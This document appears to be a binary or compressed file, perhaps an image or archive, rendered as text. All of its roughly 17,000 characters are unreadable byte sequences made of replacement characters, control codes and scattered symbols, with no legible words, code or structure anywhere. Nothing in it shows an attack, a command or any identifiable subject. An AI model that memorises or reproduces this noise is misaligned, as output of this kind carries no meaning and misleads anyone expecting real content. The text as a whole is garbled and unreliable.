B$˴G�ـ,�zdc8 �Q�P8(5$O�!p���0O�c�> ��aЎ 3/3�`�l)�Y�*y�hi��]�Z�kȃ@(�%��a ��0�_�1���5�m��Cij(�`!uTlR��D����=H]HRc�C(��I�,,�!��igp��j�?�P�'e�P
�Kb�r;��v�^���$��T��ŨB.~�\4<���S�,�3���<&v)�(t��ш$�8�w[�D��fC:�
z��TK����a����ʄj�Y��� ���J`�1"|��K�R��?��t� Ä���keY�U���_>j�* ��HN4�rq�8(fqF�ZYp�|i�HW��!|u�y�"��g2����cJ*�_�'0�6Z8e��?|����;/��D���[�}:h��ގ�C;l��W) ��`(���i���H��ϔ��W���pB;o0L#ː�_+�KÍ��O�?Xc$�Ӥ?�7�H{�z��G�"�"�72��2n=@�Z�:`@<Y���|J��R	%eNK&h�!�&jw������\_#
��M0�0Lr���{�ο�F�P%JhyW�l��Sg:S,����?���p����;)�C�;��j7v!3n�S w�6a?�a]C�pE
j�U+�U� �"c'6�rw��
?A�1Q�?Qb 0��D�R���/�/� z�d��z`N(NhSh��4�0L��� �Ncf�Cb(Uk'fqD> Uj�*�ڑ2�pW_�
@Vtg�p�.��`�� c0
^�(�
�*�V=�0
������  J�W��y�XiQ5��	��i�E}�*��"!d�H���T;ф
���@k����	�wWD$�8�X[��7B2ܦ[̦|Z&�#9h"�����lǗ��&~pC1:�V]�C~إj��(ˤn�n�br�26�$��d��_���`��o<��ȏكNj8`�q/�=_�`n�'Ĕ�P `<�Ca�TPZ�,��G{�G�6���aPq"03\m�bD6'q6� �@$v0��� A�cA�W0�t\p/d � 2USMy�� ����`��W�
�� 	@ue5�]���avb�NgWh�O�?71wkv{�:PAt�c~�7�8�
���� :w�0	��' ��x��s�(����hH���ș{��U���T߀�P��J�Y�s)��Y�z��"��s�#�t�����Z�Q�Ĩ��(JM,��Č��8�&i"b`x '�g}��l��8u9(�X��$0n֕�!j��~�$	�؎�9�`!o,?��! ��o'�#0�.�;d%`�Dp/�(��p�S�ja���e�q
�0�T�00� s�i�S�:z�ƴ����C"*�6�'m%�:�~@,0p��YPD0��1 mdP0sc��P6�  	Q`���B� �0� U�	�[٥[
�	0
\��[���k�0I�	^X�/�TrAvg����1$kֆ�2C2kw9�v�IK�B�f4� 
`��Y,�����c�w]I�� �c�
i0	5��� � �����4�!��I#������	*e��HH.«@�Y�z��|r���2wSZ�W` �GJ�E��t��p|��'�ٜ��8Ј.�ym~����8�`��mp"Ԑ^J]�7( Z�TM�]�F�F^�X���|")�y=� �;��*��
�N�O?+H"+��
�(�U�k2<��X��b]��>�bMT�	bs�G��D�R�ѡ:��A�@	�N���%�4���� 0��.h�j� �����J)eP��f*�3�b;�e�	3q��� pZA�1�ei9vpʖ_v�v��fq�*WC'E5�*,��U� ����s�0����P��*��N�`��� �����F���F�
��ioC#�H�	D��4H��"�+H�H�r���IE��Z��� �'�pI�!�)���7�*J��h��%�P%˨8��39�Ս�Y�Q����u\a�(`oa,3Lgp��YY��~(�~�Wۥn�W���:��)Ҡ�Y�q��&���u��+�"P0=BrOS*�(D�+�����)1��GA��:���Lh6�pH�Z�P,��03�A,ڢ��f\�7s/K$n�R4+cL�!5,J�U1y/��ϒ�N���0 0	]��aƻ0 i��j+����`�|i�Α<`ffX�b�U{;
�ڧr1"�p -�U��Ԑ��d����
�Pp}�h

�0��0pYh��ǃ%UyUƪ����W�F�:G�T�UG��e6/Ҟ��_H�
/�T��Jk"�^�p�f���@c�+]�:��Y�F�ZB��v|��%ܫ;���@ ����j�Է\��c&�,Ѐ,3��r*������:�5�V~�L
�0��4)�]$�����v�`���(�b�6�$+��B`7�
�ƽ0@p�s�MP�#��zn�]������Q�'V�l�G4j*�1PRK�b4�*H.����`r�Nzw.�B�n'��Е[9�	���^��_�	b= 	��31�$w��(�H��e�1�vp9Y0�m*����.��{,0��3e  ��:Wh30�^�G�
�Zh����0��#��}��G#��ʦ�W��ʪ��32��)갵[[k����
� ���B��I8kS7GI��4|Fx�,C��	��*8؛��Wխ[��0w ��mb�V��&�w�Q 9-0m2�^E��h��)#H^��n�ʯ���Tqa���V�:KP��+��<p��	�p�"��@��(+���+�����p,�!>vL�%n�&���Ƒ,�]��P��"���7� @!�����M�"�a�T��1�s���b@�C�ts(�*kM��YM��e��k�^�a��c��7
�v	��D<s
Uf�1�@�|�6,sD���fAR-��a|�ȉe�G�;f ��w�����N�١�ٺLǀ�`�� �ii����:z����'�ۣ�ۯ��0ܢ�#���{�f�1$�=���.|S��}�\��˨[�9 ���\p�d�ܨ��<��=�P�(�5"�bPg���� � 6�|PǢ�0��kF����R�
�׳Apq9�N+��� l7D �&��$,�'M�.�����:;A;@ ��]a�!4^'2��$f��s^� 5�.�A؊1�*��a @Il�atA��� $��`qL���^`�]L^��]�a=��C�Z��T��[�<4�w�Trږ���1�Jq4���q�6�.���pdkFn�
�I� 
�!���'І`��m�YTѠ[ %h�hڪ����ڤE��.�K���ڠ� ����� 4�H� �+�N��|�	D�\ؼ���%�l'ͧݿ�w�cψ���Btp2��@ 2&�6G�����X1���)�~��a�F(�LV���[D�<N�Ka�ﮏ�4���j�*k6K��,'�=U�`��L1���D�� �� �
�a�� �L�p���C-E\$��@F��B4�rܡ�'��!��RE��b
�X�S'U����Ua�P
C9�A��+�V��٢U�!4|��s�V�(Q8��"�Q�Dn4���I5��e�Rf��I^0�����|���xءuD^���0!�� ?����BM$���b�έlTN�X�sX�',RDYd1���lڳ�ZCJAT$�M{�("�ee�j�P���dK�O�}&�Zv)ݱs�>�X�d��?cGG������&_~����	x�~����Q��e� �����(8��A	'D@�*T���	�� �	j!ф?4aD\ ���`r�"�7Z�@�P��0���0P�� `p�� �U���"'5z�,�T���%�d)�[R i#I9�U��(-�$QA�f�c�� �T�d2��D(�N���$̭CL�Hz`�&����*���*$��:XB�)aH ��<[�!S!B5"7��R-W�$�%l$	�3Sr��Ebz'�@'�Q�M(h�A5׊ba)ctЁ�=�������0�
�Y�̘�q�zU-[�j�?���2��k����K��pK�MXZ,1>ڳ��@0���13���Ӱ�8�̱�m@ ��y���t�!�na��sjy�9�q�Q�
�9�q�]�(�y~qb�P�Hf��1����v�&ϻs�)�<���=�޳k���/0l��c���q���d_���*�0n3�ú��E�o���Cp��A�F��~��Bo����$�n���QG����X�-U�jCK5�(L[9BKtJT�%.v�T���;�1��@/i�'if Q����S8]�%F���1zX��z�t���)�Q�U��OMU ���5���c�$0=Z���u��`���Պ��#7�H��F)T۴�Pk��$`�<��P@&�_���:X�	zj���$�M��fS�b�4��1��cq��I,b>���&��B(&��{*�����'Q��ƴ��,;�H�{�`��%�53bV)�i 	�ȂؤQ4(��H�#���4�]�˨�՘�G��я|t��!�n�t �D`Ǩ)e>q�[$�p�m�E�Q�N�"��p?���8�D&�C%�(� @�UJ�F:��έ.I�+����K�d��D�\W�������i�ЧÌ	� �S4�	Mc�n�� �tD�i �S�A���_,QZP�F��68JT�Rאr��*"�"V�Zg.���~RZ�vH���9�q.� &�LB��-�%�1�J	Rp1��qC�(Y����d\�!-_����*zj�լ֑
�b��@#�PLu�_:��cvp�i�G���,��wD�v0 ��d�`�вVj���fq"d�1��c8�	�9�`F�8�Y�
Í�����xg{��xȲyc�Z;[$�!���=����� ���df-t���mo�T���`����C�J�>��q(���$$V��	���9�^��~��Π?\�2�RR]Z�:��Ҙл�iP;5�N�z�f/z<�uwO���	���XB7*5A���{=���Qݩ���SB�z�/"� �,�5B���x]*�ĐG��H�`	J��V� *OY`�%R��+[�
q�_e�H`���a3!-�`�|��t%�U�MOG�J	JXGLɇݠ�G���d�Xv�/ �'&�\l�k̪�t���"C,�`�7�A�=��l���恀��7dt DQװʵ��o�k^��ױ�ِ� �a�5B���B2���2�>[��e�<i
Ehn-� ��"i����hK[���H�e��d+[����p�63����2tH�A�T�/}�aڧ���\b��Z�b����6{�[��wסMυ��2!��	aԔ�7N�׾!h�%�P���/1 �/=홪���Rn�C l��W��@!LA-`�Z�p�E-C��+�hV@�2���P��S
�s\���5��g�j��P1�{�v{������`�����;�D0�7���0d`�ج���p�lf#�OD��u���5�fd��`�,��
p@*f� �����s_�J��A���~��V��@�l� ��=H���-M�	���<������D?".OSJ��Crum�ӈ�s������W �Ei��-&Id��ހ+�������ss��i�ҷӔ�:!y��� ����=��e��~~v��x��!�S�8�O��x�.�G��`����|���@����DM����%�� U1V�O���U"&� 6y��Jx= h9�3�#*���k�BȞ4a9(�9��p��Y��V���B:;�C�|x�D�;�����K�[ ����3BAc;h���B��#i ��+G�;�ZB��,�p@TX,Eʻɚ������.��q���,NR<���"��J-T�	  ���9V��UҼVb(	=�!p@��>`��A��#Db��X�-�&:1>��Щ�
2j�F���N�J9/�H/ (�Kx/X �B�	%Y���S�=��ܯxEy� �s��x�W�&		A	�(�ӂ�0j9���
��(�ؠ��{�)�([?��&��@�P�73��;�1���A	�C�[(۹�r�#+*g�9��&u4�ϰG�1������Vp��0��kH�-0|�B�,��� �9����P�@;0ێf�H��Ȏ��k8�$�A���[�ӻp �ÏNhE�c�B.�B���/��@@��$N5�5�C���!��*�9̼:<�@D��<L�jG��1��փ=h;!��ȂG\�?!2o�JH�D��݁&��<%���*7�%��[7��u{>�dE۩>�ۯ��E&���˷�3��2�B� ` c��:�dTFҰ|P 3ЍE�����F�S̓?���'ml �/)��Y	���t�͈�J�Ì=y7�X� �d����%�"��=Е�0��)#\�H�a�$p�݈�I0�݀���h�+<�K�!���H���%�#�l���h@I(������II�ɚ���b.�P�$�CCQB-!X�:J�:� q���ҩ��Q ��C�,*1���5��JW9˭�1:a����j�^x�^zĜ�%��6�&��D9/���gk�10�*��竮q؀���U�����M �X|E�sVi�+�?��ɜ�Ҡ�c�̮����Ԁ��
�d� ��
r� ��Ԝ�.�7>�1/��XS	DH��[K�&��=2�H��!M������F錀c�
)�X�����$�����A9�+h#����:A���l�.��lA��ϒTa �����Og��e�=�����-���a���I���PR�<��C������6 �PX3�����zʹ`��J���Q{���#�㲶f;�m����lDL�D�+Q@;Wcڥ��hҽ���ҋ�*-����S�>z���Eo�����]���L08Ӈb�!���T1Q�����XX�h�P�-�F뿢�>)���x���![������q�x%*O��<J�(KN
��ӑ����R
Jn��� �P�bm4�L�9�3ؘ3�+�ZO�L\�U��U"�:�,�`��:I��*<����D��m2h͞���j5��m�\�������СD�&på4�"(ׄ3�mW��?1��psQ�B|.�T�$�]*	'�-��ؖ���]��p�!z���!�H�&�H����J��P�j'��Ŧ��>X�R�����qYڷ�����S���myY4����Q��:�Y��a,�=�����H`.U���g8`Գ�w����Zw'���\���A��q.ۍ�@`y��X[��0��p�<�d'(1O�c�4` [�� TO���=��,�,�?R*(V�ӻ-PV �ܧy����3P��4ͽ$M�Q���P���rm��[��g��<tM���\������[$���2����i�~�"��è��q�&1/���&�����(݄@Q��ō-L��X�p YZ�Q��y�S�ѕ�MY�ȗ� 7� �J�)�_9�e�`(�cJ_�-�>�?>:)�����'^꩟�8>21�Pƹ�r�_xX�`%2�(8�@����@�賸%+��a�OQp�XP��X �[����H��5b�4�(�@0֗Tbȝ�B�h�ܛ��k��O��N������ؚ97�.r]��M�[Hf-�<�]j.=�:�;�cb���p,,�GXH4^���Q��2GՒv"�3(>N�+j�ٶTt>h>�3�`!��X+�����`�[|�{��ۧ��1"q03jG���_c��ZV �Midk��8��
	s�&�.}Z���c&ZRh�ah_�9��9�\�Pi�Z�4Y�jI{_�rgp���
� ��O��3�s�*s6 �fB@ꄰ��9�+0p��������\}O{A�>b'D4����D��<H�h����b���IӅ��m�h�:�NC<QS��=5�6c3'�#k3�6���ƌ�&ɩ�ށ3q�ݽ׮��؈;qؘ:�'d�d�ή���\��m��v7�^䧆�� M�R���YtH��mWk�����`d�a��b���Ln��H��|/�K���(�e���Z���_+,�~�����N2�=����	D�	�d��Q��c�+ȍP�G�A�
��j0��� ���7��Z���v�<����m���<�;g@�'TD���ܾtn.����~�k5t�z��6-V�
U���Ac�~��a�;4i��h"O:�oݵ�C4h�^�^R��ڂe�kt�&�"8�o��^d&Y�p+M�T����]w5]z_�PW[e��Ϡ��Y�F?�L48�ʙ�B-)�d`�R_3���k�y1��Q"��2@�˕<p���q� �iۉ2,_۳;g o����pm�q#6�a0sbPs|�A��A�7w�D����DR�����5x�>���V��AoCWy)�Ҋ<�UJH�ys��Ԓ $��V)��E*�� ru����=!CpQ�ZT����&��.�ҡWW�X�^�U�Ю��<�!���/̳��B��w�]���y�=����ٝ��^�q$�
̤�GN�90�q�(�D`.-�ws�͟�`j~��`w")
&���r�wQЍ�9� KPi�Ӣ���7�(�A�����327��U�=;�.B�P �ף��x��sTIe@���sgP��fnhJ��ywo��ƤеV��VQc��G?�^�[�p�E.i���]#u�����O�c�r���>qp�Y�!�8aE �K�^D�B ��>�!q"��u-��ic�"mT@�H1�HN��Q@eʖ,O�Y)3&�0��j���x��ќ!.���6Na��QQ�"�T-�(Qb��^�� vł��|@0��W�]��(t�MI�t&��S�O���R*Z������L,�h�"�!y2�ʒ��m��wa����3g6��	�J�B	E(䔢�z6��:n�έ;�1:�����e`8�k ��X��ɝC_.E�tkȘ+��l������;~����ɗ���:x�"-c�^X��G�R�WC�!��6��5�B �@��	^�>� ?`������@8ҡS}�QGuK
E\pa�Փ�/���*3�؀e7R��N&n��*�$�EH�w��d�K��$�l��BQY�A%tIh��`gUTR&A,�e!|6��0 !���R�0����2դ�L ���:���P$���RO��TVi��V]y%[�mрDZjE���z��UnـR�(a�@�U�]	��i]�X�}�*	g>t��7�A�f��&�g`Z�� H%�ipx1�`��F�m�E��n,�Ƃp��1�9 �1�E��1�J�N�ս;�3����w�ዞ��=��3���L|�B�3��WM}襐B �q���(2hra�O1H�Z���$$U#R*��������3�T���jY/D��d�>tШ���i��*��F#�����zP�h��B�~9D���y��g�&�¦i'�u���Iyv���m{P�+Y �O'l���B��gR�ޔB�R��hVYq��4�r�CD4di�[E.&�$0� �'� 蘈>��{��!��J
2��X��e+��<Y.j��������a[Mᬵ�V��WĢm��[_}��1.�zk�ǐ�n2�ʳ.u�OLt��ݾ��[�{ˆ��3�?��:p��OyJd,δ	Y_�Z�|0�+�!�E�0�1?\��P>.4�^��"tJ��r��3�(e("�ZD���F4�dv �B��G:��*A��LB��#���
�Q���6��])�V�i�ĵ�,p3a�>b��I*s��6���%y����'���-�
�#�A$��#���V��q-d�������!Ѹ] �t�,$E���.u��'��I�مiE	�x����
1D��л #b���
Q�\kbDP�?�)�=zӓ��i��A8�*�s�1)(���C�4��>c�+~�����M���_�CEa�m�a5`S� 5�knjH��	B�C�j1
mpEA� =��d[�������ـ]�J�p�6��P8"U��g=R�Bu�|bIKӉԢԣu�TKl"�X5*ZqJY��H� 6���e;[�bT�INl#��F�Z�&Rm�~"���o�
��숍�&)*��#@H�ڠ�K0+Z ��Ƞ�C$'i׻JR��c�/�P{��;D߸*�(�c̬�
�jW��%eG�*�
b�"�;6��@+�B�9�as��^��u�h���Q�5kk[x93��&(��ov3���|ԡ,��_�̏~Z�NG "��gH����L��_��?M ��
!#�ڡ�5h5�G?�XҌg�r'r���Q=��G*�P"B�=�(�K� �D�K�)�e��?�j8�Z���
+d��mȘʔ�^uMG�C��T�=թss���'9�B0Q�+��!�(�͋RĠ7��WP�)��*<������d�F7I'�Utx��C^Q��I��uGP�]NzF1��*���W��lh2���rK��,5�-B2`10m0����{���m��bX#�Ҥ�oKeqϷ��&��\�	@���9���N�'�t�,�����c٥ ��]��Bx�x�k^��A�.�
 �آ�A�F�͔[���7*�jD��7���!�C�# Vi�����k(��ID�H�D5)Â�RB�ӥ-v��1�K'9�x�)Yɾ����Iž*�b(��Rp]�˸�!���L��Dge��5㤓2��:* T���K^:,���1� ����S���bX�y�:w��l�f�(\��垟�g��9�I?F������pt�صi���җ���1ݝ~�[P��##�8B"��.u�� .�b��;��kZgȠ�=/�y��$��;2KL|��H$�7�	]6�L[�>*�� tf�4�ކ�JC����D������n��^k?�w�v]T��`�"|G��]�3��d��J��E�����:���1V��;����WM6ʣ�x^	� �g�zH���>�Ox�/�0��y|ӧ	��߈����3�h��kD� ����}��&���� �h �xp!qJ��Bi-�����I�j���B�1<G�0Z���0�7hݾ\ޤ��o�/e�q�A�d����ع�x\ �4 �ݩ� P���֝	����X y�����0���@��xBEՊ�H���ę��h{��H�
�i^��)�J_
�H���m�6����!B���N������ڈ�S�A���э��܍פּ<�]��]����^���\TXA<�i����Q����\�����r:�!<�'z����/���b ��_�T��N�"�ٔ� ��e�B`�e�36�fp h) [}Ş��r�5 Gx�e�5y��E�9(�8� w�J�xď	���A�� jC��i��ٍ��=��L�̂�lW�%Z��Aؚ� ���M���CA����,���B�B2� �]t�J�!����1M�����aW�a��dM׭��
��%��\ؠ�g�ݮ�X�^�0�"��SI%�H��0A͘�
�	RT����")��]Y!`��e[�!p�4|�+V�0�9��l�^����".����  �,��V�c>G8��D�eE�faV�`!La��е��0�
`c��7&8�4U�8n��Q�0t;� oQyxס�	vS���c�� �`�g�� ���d��B"��t���<$ymHv�yu ��y��ye
͑�4�G�$�D	a�L�g(�a~	ga�@��a��N�OJ�O��r�عaM��ۻeM�@���2e�5�Q�^!�[TNe�T�U��"�Q��ʌC~�H�1q*�V\�N���.ؕ���B[�����[&�]r��8@�� �9�s),��0�A*Ĩ �d�x&bj�!�OZPQ����ɡf\���Y�A�Β{-���g.�X\�h> i� ���j��1�栥Ar�fl�V6�K<�fn�#7�Bw�>��9�q2��0(��Bt�C��$ȃ���<$D��vg��Ӄ�HP LT?�dy�(���E!R�M���^z�$�vrˍ(Ppb�1��Sgz��QE���֤����vF�G,E%Q�"&�-�"�X�ͽI��deVF�E�a�ؘ�	�&<�z��d��h�($���� X��BG��: �}�>2C,�`�`ۗ����NHB&`�հ�ٟ��rM��lfRff%5z&!i�)�A0���lC�R�%h���iҥ+��nަ7Ջ�u]<� p��6���GD�Ү���P*�^j��@�@`�v��T�ݼ]�w&	�l$
�ėEa"c�琴��ș��T�]���a�E���� ��RW.uALQy��y�UX���0��qm��Tv� �������[��dn�^帶ч��E�WNH�D��Ք�"]���@R]����+�J�l�ps��}:�e�r��9聤ɜN�\`4�ZL�� �`o� ��Zf����6�.��[���j
��ʊ�\K��,5P�1$�ͺf96�s�n�	��7}t�8�����'�:�?��Z! �2���&�tbj�x�d��.�DR�����&ߜ-ڪ��ضL���X[�p%F)���d��-1а��9�����}۹��]e)�Fh�1q�Y����fh���U�n�>�&[z��p�:��`m�'y����%�����N�������p����+�����(���2��?h�&�&Е"��H�li�A�@xi$����� 6A,�G9��&[�x�h���Ư��� ��)�/΢�5 r �p��b<0>�ca�j"�.���"��t��T�BB�8���xiȆ� �pmw.�D>�G�D}��
&�._���vHE!���K��THa)����O�sr6���w�s�5.����@<�B%	�R�!n��k�n�pk�%��fe���qU�:�L�R���m���NH�1�}�!l���0�� �t�����x��Em�$@종"�[�6+��B0#Nr%S���&����'�����̩2Bj��%$���f��`��Ϡ�2����vA��p���?����,$�R�>\�3@YH�]�`g���3���PkF2�n����_��u�W�������
Q5��ɂK�n>�j�h�=�Z`7(S������%0�@7�w��S>1� �@��2�BC%Dc�Rm�C���A�����6Dͯ�D���[�'���Y\�`��	P��"��4K{�w��4,�By�#�N�u�!!�<$��V�
���B*fM��AC&_�V�@5�o�6�ʊ2Uw�1� ���\��V{c}z5XK�;�O�B-0򲨥�qg �L���v�ډS�/�]g��^g���t-5�d<����Z
���tIg:�m���T��[�A&gv��z��hg%i����E,n�0toMS��M.���lSnmÉ�x�����"VJUD{�(B��^ 7� �Q|�tt{2�k�<���I��7��� /xiwS:�]�����!&�B{��(��.��9����:x�#w/B�%Wf�Gg�w�/5S�)6f�TW��$xlm5�g�r�)��fXO8��g�i�.w���P��Y� H����M���
�]h��:3ךJ��X^�
HZb�% �y�1�E2/ː��H*��]Ay�.@9kg+���S�{v��d���7�%�����y�ZB���gkC����!N�I�p+�}�+޾Tr��(�y�ѻI�ͯ����n�8�W����3l:�S>���f�[:=��z��
(�`��}7#~oֽ��R����^������N��r�$x�����8B��-;�~5��}<�C�8{y��Q0jq��8��A>�Bεt:�]#s�z�k-c# ����O�`s�����cɈ#�I��bu���|��:�4z�0�wF@�����g+��-A^��[��G���x ���*�����n���ǹ�ՄD��"��.�h�����p�i�_����A�m�������3���}�]4�rH@,��PA[���T�ҋ/m:Db#�(Y��ϋ�m4���#I�'K���%�-J��9�fL7W��'O
?��!4V�3�RK����sJ�93�����Ìa���W���d& ,K����U{6m[�o׾%��pwM-ӻeۋ��@`��E�a�
�+�@�7a���&0g�����W�A��O>n�� �zM�ۇk)p�.b�p�6�#0� %R�I%ON�xF�]�1|<��釋��t�H�0b<��,�!�O�����ữ���|��ٯ�����
�O(b��l�"�.�"�w ���p�P;X��;�\(��;�P�QL��UdуW<qC&@��1H�����G�AD����C*�C��B�&��&�v�1��ŀf�!&mj��/�)s�.�<3w��,S�0������"!�
H��sA�6�ѢGb�A�D*)�Ea�-j����Z��!���'�8�t����!�c��T�NEUէ��f���ʫ)g���a����]�r._��UX]w��T��/��h#^�D���� iB��1�,�2�4� 3<�L�~J��ӀXm>E���ܲ��0�B�9�S��}�����7޶��G)�Ā|Ua�@+��X��,�X��6�
$܀ ,����P��q�@��0��?�D�alQgy�9�c��F2��!G!^8=�H�#��D�2����3����,5�Ҁd�t��5c�J���$���F������I����Ci�8R����&�($E�X�,&�T�K�X�M7���T�)��dT�\sa,Ah`�*�Y����aQVu�P!�X|�U�- �N�ۦ-�nd !��&������̎������U�4 �h���R�/7Gn����rT�� ���_��.{B(�3��7l�/<�0��Z�(Ƙ>�襗�;Ʊ�e�l^A�`�� )eYY���(�h���0�
Q�C)���@XAMhC#��p���_-��ӈ��u�!T�&0��$K[B�x6��
+�HӚX�D#�-m�bI3b�]��� 5����!�
����,p�T�l�8K]j���*P!�r�"��4��ZA����"+A��Vy�(N�+'����"K"\�f�EY�X�Y2��14�vjh����@��Pi�	 /y��@NP��<�]�q��6��q�7�g@ �r�!�|��n
���0�SE�V� �!.ܸ�8@ �r���-���Z�ްs��̜)T� �2Y� � �r63��pfX�Y?yP�و($Đ��%GH�� �Ψ)	����5�J�m]�Z �&\ut�%Ub%�<d^����PŊH�8P�������-CP�OϨ�8n'��O�T��z
�􈹳@*��W��]�c.�Y�W)I�<C/��d%�s�"�AKP��v32e�	m���N��nO���:�s�y(�j��XO���B}�������Қ�L{�H;�3��z���d"�-�q�Y��e�?�	�7Y;N���xsHFf��}��'3' N���� �4���E3h@S���:�F%C�P�a�i0�@;���I��[s Bz8�tmW�VH�^%���\Q�[�&�%]�1��Cjڴ�	�P:#[��(45���,��FN�s<J:�(�`N���j��R6��
Z=�\ʲH��[�]'���n���f	��<)�Q@@ 0�Wo�U�D�kd��<W
�y20M�T�� ���M
H�K���M��C�b'����a���-7l�ȑ�[�@��������lg;��ʲ} ��)��e�4���LC]����6׹����p��b��E!3������i��!ʐ t�Wp�y��jX8 +K��G�k�ɗ�HԊ4q�H�E�(�<^*5��$i���K���:u�[ �`'��Q�899��^������mD���jUCL�%���k]"Y��z��uy@$,�q���5f�;�0!����F?b�W$��Efe`�5&;�QAH��Mچ�}9�laz�Y�y9c�1�|�HG:Ό&%����x#r������n
��*�8�~�/�����! ��v���_m3
ʳ��:	�OJ����4A���}Y�iJ��o1A��Z� �^���.
�ԗ�����Q���������򌭵A�^���4�CR���Py	T�v�z���~��~p�2uT�$U���V�ak��Ɉ�˜��Am��$�Mǫ|k�˰w��}�;C��`��٢Ѕ�k	���!/����
X s���i�\�� ��x��t�|�n���¬=����mqA�8�b��������.��N`0� �������c
��V�eV���	�&M�D���.�`��\$�B��jD��H���	��jhHհ"@��q�.�v��+�p�Tdψ~�KFJd�t�4�n.�a٘��,#��"ڮ�4�A 8����J�%ب��$'�@VL������)6�r��ދ������e�)������$i�� ����^���1�%L���j��/ K�0��dI]@�]N��V�谬;N�0 g�v�2!b�0�����^Ni��8!���0���c=`������vI7T��$�8�����P*��lf~B?��<�G�S��.�Z��

�f:�ԤmA�+�!�\MvB ���z������������������!
�0��
�d����-%�BZ�F��P�ڨ�`A�z���S8���$�,��ʎ����
X`aoM�ƲA��O��
����(��() 1�j��/� �@�9�~ ��j+�̯:�3���d����4�g5�'�q>�%G��7|@^q��%�AZh����l�t��  �<�lΒ��Tq蒑���x�c�f�"&�B��b�qڔ��5E�1����4ɮ����RЄ�NT�~�C�Ʒ�Kv(zP{�RVOP�p3֮DDEF� r	�kޜ�)��.YbX���P�k	�el�
l	��p���#I�B�i�<I/=���HI2
�(jm�h/��+N�AJ�mT�H>�&C爘����tV,<	n�ʊ'}�@� B��.`�9���b*?�
C�� Ȯ��*nY�+A��F
֥�5\T1���ܧ^�E?�m�b0��E��7f7���c��-�Ad�����se��J��#��A��2�43/��?h�Ds4�����>s�Ύ��� FH(��n8�T7ySO�O}���n�DJ	�l^�P�Đ�R5 	�s&�
I""O!K)o	f :�q:2&>@=K�<S�=Yu�D������f�l��Э(��?g��hm9Ϧ��P(�B ������P���X��Z�����)3T�8T� ��� Dk�\�����+�@��r�bI]�T�>�F�����7h�S�� �Q�"�G}�^�#�0FTY@G�k��43J%vЮl��3� 2�k2����u����Od�8�.Ҵ��4��M��rDQ��&2@��^KJ7KRs�&��O��OE�k���aQ��U��B�N�@T�A j`�0S�Od	�60b���8 
d!��6Uǀ=,nM�U���d����>Y�ĜP�,'vu&='D�V���AY�Z%�e,YTZ�u��5,�"/�)�	3!r
b�.��&�\M��t+���])4diޕ��]RC^m�Ik�Yx�R�_�2$��� �m�i.���:��d!TG >��NJ%�b��z��Ji�P8Z�0��K-ӵ��S=B�eSV�|ƹ��Ms~w�F��e�qęnVl�I<�g�4z���� �$c����7j��%��9@i��B�6�EkW�(�
�`�� ����Q�Tu�VՅe��ZΨ=W`nK���J�V�$m �mH��8p�!z�JXjρV�!���p��"��(qY�'��~/�u0����{@b� =���	��
,�ʁ��2�ju���5�5E]d �Sc�j�zD�Mn_}��`8�MX���`t,*�w7�2!LaX��@tdb��IS�I��?��{f-'�K62=�2���W��\�<S�,hE, ~��~/M��f�D���cil�H�t�d'�f��%�!g71%��7wiK:�J���jI,X����@��-��%FB�Z�m�Y&^�TK�՞C/�]x=U�ngBm���3o�&�YRl�$Wy�U�A��)v�@a���
nY�xA%>Z�r-7������X�C[�!d��x�ka��&�t�*˅��x��_�r���	��$���P�����^��������f�a�d��%.0�cq#{qwS���Ϯ�2o�����'0c�ǖ3D�T����Y���eMP�`v���F``ː#�:�"�����h��`ah0��x��9ii��M�+�����u�a��m]Ue
��J��&�Q�c��d �_�L��M��8�	�v����1����� 4s}RW<�A��Y��Z�
Y�/Z�[��U�>����s�tqA�� ���iz��� �� p������ t1�ȏRPBv��X�]�#$�w�Y�&������v�"άzG٬��b�b	m�E֙�:���'��y+�;S~�ɯ��}�Y�őc�A��Y��#�`h"��س)[FR%�Lhݓ�M���v�w"P��}��d�5߄Rj
�
X��[��C/�yJ�䉣b��� �Qu�����>��U?љlf������j#�<zr����8ҡ5)O�!�9�;���=�,X	�s�Y �x&3ྭ5�[�q���ۿY te]�}�����v��)��uEկ
l x��c0T�g�$}����4�M9�N<�'rжS3�����"ė[e�nj��e�f�ɹZ�s\�S�~{�������5�����ٖ�hyB����h���V�{���N���i�U8���L�[A�_����a��d����#�W Iς��M�-��F�ݡ!�+N"��9��ل����A3�Y%�Y/Y�/r��[�-������?��X�r �O]�=!r`&٠�]���1 �������U4$�}����Ob׍Z�կm�
�`�C��r��� �E�p��2�|�vlC^b����:�/"۽�6�ZcL�=�X|�[��J7�Ĕ�j��o4�]�M$�X�Med=��, ��]�*�"����h�\�~�������Pc�	�6�mm	sM �����H�0;����G�i�6�1wҩv�?ٟ�����f�B*0�����MLU� �T+W��*Nۢ�����".C5���D�u	�Qc�N %�t茤Ig"R���e�)Yb��⍴������6k����-�Hq�z��~~����jĈ~(�h���F�&^�~�G/)|� ��[-l�HA�����J��ԆL��){F�%8ʐi ����En���@�6.� �l�Ϡӊ���ROVͺ5�Ո`�X7��ӂV�T�����o��4��}74����<�th��:��-D�0��w���o�.���<�o��=���L�ˏ��}2!�Re9�r��@��0``Ұ�
CЀ�{,���V(�������h�ȸ�1(J3�5ƴ��%#��C�Ȭ� 
�HC͌"�,���H���>��PG]�A�F�lQ�0��[�dΘ`2d�'PvYM�$�J��h�N�*�9̘Z� �J94�BQ��3"Q9( �NɍD�4ZR����@+�ɒK�8�-�ؔ�R��N=��q���J��R���ETS�1� Va� 02@��Wa��Fd���[qyŕ\ 0�v�U�^��'���Y{�cv] �d}ե ��`nih�������{��ڼ��W�m���Bc(��q�lܿ�]r۷�t�t�A�B�_�^x
Wqy�-��zK����G|�A��d� F~���@n���W%���*X��
X��f�an�a"��͌/���ӆ#��9��%��̠����)��):t���-��㌊n�&������V��@�.���50��0O6�6�9�\�	JdG-u׏��xHe~bC�jQ8Yb.N܋2ڍ����g�cc��41ER�PN���*NoԒC����P��L���4��Z���|� �����Z��V��a��U�nD��~���-^y�߭�)�E�ù��kZ������
  k��4�~�N���?8�6s�.q��xb�üC��y�b�٘C�1N;%��|H�2��2��Y�P�V�`g8���x�!
լfAZ�!jH\�S3XP�-�KM���N45&��R�ң�G�Y����&&J�F(�\��m�(oK��4�81�O�h⋨�8+�	��+� �ȑ�m�\�D����׈A�X��t���J��:Nj�����>nR��)�`�7p��Z��^,�R�@�VC�G.�҂�@�W�
